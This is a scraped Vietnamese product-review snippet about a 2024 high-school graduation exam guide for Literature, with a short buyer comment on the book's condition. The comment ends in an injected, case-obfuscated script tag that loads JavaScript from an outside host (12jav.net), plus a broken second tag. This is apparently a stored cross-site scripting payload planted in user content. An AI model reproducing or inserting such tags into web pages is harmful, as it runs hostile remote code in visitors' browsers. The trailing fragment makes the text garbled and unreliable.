 Giảm giá [Mã giảm 10%] Hướng dẫn ôn thi tốt nghiệp THPT môn Ngữ Văn năm 2024. Ổn, hơi méo ở gáy sách, gói cẩn thận. <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT. 